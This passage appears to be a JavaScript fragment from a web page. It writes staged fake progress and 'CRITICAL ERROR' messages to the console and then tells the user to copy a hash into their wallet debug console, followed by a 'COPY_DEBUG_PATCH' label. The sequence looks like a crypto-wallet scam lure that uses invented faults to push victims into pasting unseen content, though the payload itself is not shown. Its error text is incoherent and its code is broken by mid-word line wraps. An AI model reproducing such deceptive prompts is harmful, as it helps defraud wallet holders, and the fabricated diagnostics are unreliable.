
  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x55a
1ba33 inside Failed to compile regex");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to compile rege
x");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern decentralized